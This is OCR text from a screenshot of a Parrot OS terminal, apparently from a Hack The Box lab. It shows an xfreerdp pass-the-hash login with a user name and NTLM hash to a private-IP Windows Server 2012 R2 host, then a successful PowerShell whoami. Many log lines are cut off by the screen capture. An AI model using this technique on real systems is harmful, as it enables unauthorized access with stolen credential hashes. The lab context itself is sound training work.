 Parrot Terminal
File Edit View Search Terminal Help
$xfreerdp /u:lewen /pth:300FF5E89EF33F83A8146C10F5AB9BB9 /v:192.168.220.152 [590/590]
[09:24:10:115] [1668:1669] [INFO][com.freerdp.core] - freerdp_connect:freerdp_set_last_error_ex re
setting error state
[09:24:10
FreeRDP: 192.168.220.152
[09:24:10
[09:24:10
[09:24:11
Recycle Bin
[09:24:11
et_last_e
[09:24:11
x resetti
[09:24:11
ned certi
[09:24:11
[09:24:11
[09:24:11
[09:24:11
[09:24:11
[09:24:11
[09:24:11
[09:24:11
[09:24:11
[09:24:11
[09:24:11
[htb] 0:[
Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) 2014 Microsoft Corporation. All rights reserved.
PS C:\Users\lewen> whoami
superstore\lewen
PS C:\Users\lewen>
Windows Server 2012 R2 Standard
Build 9600
ENG
INTL
9:24 AM
4/27/2022